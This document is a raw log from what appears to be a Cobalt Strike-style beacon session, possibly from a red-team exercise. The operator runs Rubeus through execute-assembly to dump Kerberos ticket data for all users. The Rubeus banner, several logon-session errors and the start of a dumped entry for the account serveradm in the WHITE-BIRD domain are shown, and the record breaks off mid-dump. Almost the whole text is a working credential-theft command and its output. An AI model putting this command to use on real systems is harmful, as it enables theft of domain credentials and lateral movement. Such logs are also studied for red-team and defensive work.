 beacon> execute-assembly /opt/red/rubeus.exe dump /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe dump /nowrap
[+] host called home, sent: 551491 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID    : 0x1523810c
[X] Error 1312 calling LsaCallAuthenticationPackage() for target "cifs/web02.white-bird.local" : A specified logon session does not exist. It may already have been terminated
[X] Error 1312 calling LsaCallAuthenticationPackage() for target "cifs/web02.white-bird.local" : A specified logon session does not exist. It may already have been terminated
[X] Error 1312 calling LsaCallAuthenticationPackage() for target "cifs/web02.white-bird.local" : A specified logon session does not exist. It may already have been terminated
  UserName                 : serveradm
  Domain                   : WHITE-BIRD
  LogonId                  : 0x23cbe485
  UserSID                  : S-1-5-21-2387957962-993181570-3566323574-1604
  AuthenticationPackage    : Kerberos
  LogonType                : Interactive
  LogonTime                : 5/17/2023 12:18:59 AM
  LogonServer              : DC05
  LogonServerDNSDomain     : WHITE-BIRD.LOCAL
  UserPrincipalName        : serveradm@white-bird.local